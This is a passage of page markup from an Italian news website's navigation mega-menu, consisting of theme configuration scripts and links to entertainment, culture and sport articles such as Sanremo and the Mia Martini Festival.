20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "103";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" class="td-image-wrap" title="Grande successo per la IX edizione del Mia Martini Festival"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" title="Grande successo per la IX edizione del Mia Martini Festival">Grande successo per la IX edizione del Mia Martini Festival</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
